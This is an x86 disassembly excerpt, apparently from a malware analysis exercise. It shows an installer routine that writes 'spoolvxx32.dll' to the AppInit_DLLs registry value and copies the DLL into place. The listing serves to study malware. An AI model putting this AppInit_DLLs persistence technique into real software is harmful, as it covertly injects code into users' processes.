 lea eax, [ebp+phkResult]
push eax ; phkResult
push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32Dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey
loc_100015DD: ; CODE XREF: installer+20↑j
call sub_1000105B
mov [ebp+Destination], eax
push 104h ; Count
push offset aSpoolvxx32Dll_1 ; "\\spoolvxx32.dll"
mov eax, [ebp+Destination]
push eax ; Destination
call strncat
add esp, 0Ch
push 0 ; bFailIfExists
mov ecx, [ebp+Destination]
push ecx ; lpNewFileName
push offset ExistingFileName ; lpExistingFileName
call ds:CopyFileA
mov esp, ebp